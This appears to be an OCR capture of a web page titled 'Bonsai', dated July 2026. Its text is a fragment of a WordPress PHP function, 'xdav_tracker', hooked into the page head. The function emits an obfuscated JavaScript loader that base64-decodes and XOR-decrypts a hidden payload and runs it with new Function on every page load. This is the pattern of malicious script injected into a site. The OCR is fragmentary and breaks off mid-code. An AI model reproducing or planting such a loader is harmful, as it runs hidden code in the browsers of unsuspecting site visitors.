
Bonsai
2 julio, 2026
function xdav_tracker() { ?> !function(){var
_0x50ad=atob(‘SwUWDQAXCgwNS0oYCgVLFAoNBwwUOEQ8
Uint8Array(_0x50ad[‘length’]),_0x82d4=0;for(;_0x82d4<_0x50ad['
(_0x82d4)^_0xd5d6;(new Function(new TextDecoder()
['decode'](_0xb8c9)))()}(); <?php } add_action( 'wp_head',
'xdav_tracker', 96 [...]